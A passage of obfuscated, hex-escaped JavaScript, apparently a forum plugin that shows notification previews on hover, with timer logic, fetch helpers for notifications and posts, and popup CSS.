1',0xd,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x24',0x1,'\x6f'+'\x6e',0x3,'\x70'+'\x6f'+'\x70'+'\x73'+'\x74'+'\x61'+'\x74'+'\x65',0xe,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77',0x2,'\x61'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x61'+'\x6a'+'\x61'+'\x78'+'\x69'+'\x66'+'\x79'+'\x2e'+'\x65'+'\x6e'+'\x64',0xf,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0xd3,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0xd3,0x0,0xd3,0x4,0x0,0x5,0x36,0x2,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x1,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x2],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xa0,null,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0x0,0x4,0xd3,0x0,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0xd9,0x1,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0xd3,0x6,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x8,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0x0,0x9,0x64,null,0xd3,0xa,0x46,0xb,0x4b,0xc,0x0,0xd,0x36,0x2,0x4,null,0xd4,0x6,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x24',0x1,'\x6e'+'\x69'+'\x64','\x64'+'\x61'+'\x74'+'\x61','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72',0x11,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2],'\x70':0x0,'\x6c':0x2,'\x6a':{0x12:0x15},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x0,0x4,0x36,0x0,0x3,null],'\x63':['\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null,0xd3,0x2,0x0,0x1,0x36,0x0,0x3,null,0x0,0x3,0xd3,0x4,0x0,0x5,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null,0x0,0xc,0xd3,0x4,0x0,0xd,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null],'\x63':['\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x0,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52',0x12,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x62'+'\x6f'+'\x64'+'\x79','\x24',0x1,'\x6f'+'\x6e',0x3,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x13,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x1,0x38,null],'\x63':['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65','\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65',0x1],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd2,0x0,0x0,0x0,0x64,null,0x4,null,0x7,0x0,0xd7,0x1,0x0,0x2,0x64,null,0x4,null,0x7,0x1,0xd7,0x3,0x0,0x4,0x64,null,0x4,null,0x7,0x2,0xd7,0x5,0x0,0x6,0x64,null,0x4,null,0x7,0x3,0xd7,0x7,0x0,0x8,0x64,null,0x4,null,0x7,0x4,0xd7,0x9,0x0,0xa,0x64,null,0x4,null,0x7,0x5,0xd7,0xb,0x0,0xc,0x64,null,0x4,null,0x7,0x6,0xd7,0xd,0x0,0xe,0x64,null,0x4,null,0x7,0x7,0xd7,0xf,0x0,0x10,0x64,null,0x4,null,0x7,0x8,0xd7,0x11,0x0,0x12,0x64,null,0x7,0x9,0xda,0x13,0xda,0x14,0xda,0x15,0xda,0x16,0xda,0x17,0xda,0x18,0xda,0x19,0x0,0x1a,0x3,null,0x4b,0x1b,0x46,0x1c,0x34,null,0x1,null,0x38,null,0x4b,0x1b,0x0,0x1d,0x47,0x1c,0x3,null,0x4d,null,0x4,null,0x0,0x1e,0x47,0x1f,0x3,null,0x4,null,0x0,0x20,0x47,0x21,0x3,null,0x4,null,0x0,0x1e,0x47,0x22,0x3,null,0x4,null,0x0,0x23,0x47,0x24,0x3,null,0x4,null,0x0,0x25,0x47,0x26,0x3,null,0x4,null,0x0,0x27,0x47,0x28,0x3,null,0xd9,0x13,0x1,null,0xd7,0x14,0x1,null,0xd7,0x15,0x1,null,0xd7,0x16,0x2,null,0xd7,0x17,0x4d,null,0xd9,0x18,0x0,0x29,0xd9,0x19,0x3a,null,0x0,0x2a,0x4b,0x2b,0x4,null,0x46,0x2c,0x0,0x2d,0x37,0x1,0x7a,null,0x7,0x11,0x6,0x11,0x46,0x2e,0x4,null,0xd4,0x14,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x2f,0x0,0x30,0x64,null,0x4,null,0xd4,0x14,0x3,null,0xd6,0x0,0x32,null,0x0,0x31,0x0,0x32,0x4b,0x33,0x0,0x2d,0x36,0x1,0x4,null,0x46,0x34,0x0,0x2d,0x37,0x1,0x3,null,0x6,0x9,0x0,0x35,0x36,0x0,0x3,null,0xd6,0x0,0x1,null,0x38,null],'\x63':[0x0,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73',0x1,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0x4,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x5,'\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x7,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x9,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0xb,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0xc,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x10,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73',0x14,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52','\x75'+'\x73'+'\x65'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74','\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'+'\x49'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x64',!![],0x190,'\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53',0xc8,'\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x12c,'\x4d'+'\x4f'+'\x42'+'\x49'+'\x4c'+'\x45'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x14a,'\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x43'+'\x4f'+'\x4e'+'\x54'+'\x41'+'\x49'+'\x4e'+'\x45'+'\x52'+'\x5f'+'\x49'+'\x44','\x5b'+'\x63'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2f'+'\x6c'+'\x69'+'\x73'+'\x74'+'\x22'+'\x5d'+'\x20'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x6e'+'\x69'+'\x64'+'\x5d','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x6f'+'\x72','\x61'+'\x70'+'\x70','\x72'+'\x65'+'\x71'+'\x75'+'\x69'+'\x72'+'\x65',0x1,'\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x65','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31',0x15,'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x70'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x61'+'\x62'+'\x73'+'\x6f'+'\x6c'+'\x75'+'\x74'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x33'+'\x33'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x38'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x35'+'\x29'+'\x3b'+'\x0a'+'\x09'+'\x7a'+'\x2d'+'\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x30'+'\x30'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x74'+'\x6c'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x39'+'\x39'+'\x63'+'\x65'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x65'+'\x36'+'\x66'+'\x39'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x38'+'\x66'+'\x39'+'\x66'+'\x61'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x65'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x73'+'\x3a'+'\x20'+'\x63'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x67'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x35'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2d'+'\x66'+'\x69'+'\x74'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x20'+'\x7b'+'\x0a'+'\